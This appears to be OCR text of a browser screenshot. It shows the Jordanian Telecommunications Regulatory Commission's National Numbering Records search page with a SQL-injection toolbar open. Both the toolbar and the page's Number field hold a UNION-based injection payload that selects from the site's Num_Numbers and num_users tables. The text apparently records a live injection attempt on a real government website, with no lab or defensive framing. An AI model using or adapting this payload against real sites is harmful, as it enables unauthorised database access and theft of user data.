 Telecommunications Regulatory Commission (TRC) website - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.trc.gov.jo/index.php?option=com_numbering&lang=english
G Google
Most Visited Getting Started Latest Headlines
INT -1 INT +1 HEX -1 HEX +1 MySQL MsSQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
query:
' and 1=0 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 from Num_Numbers,num_users where '%'='
Enable Post data Enable Referrer
Search
About TRC | Login | Useful Links | Job Opportunities
عربــي
His Majesty's
Vision
for the ICT Sector
Home
About TRC
Policies & Strategies
Laws & By-Laws
Regulations
Consultations
Regulatory Framework &
Services
Radio Frequency Spectrum
Licensing
Equipment
ICT & Postal Markets
Tenders
Consumer Information
Media & Communications
Publications
TRC Employees
National Numbering Records
National Numbering Records
Search By:
Number ' and 1=0 union selec
Company --- All Company---
Status --- All Statuses---
Type --- All Types---
Top
Search
Done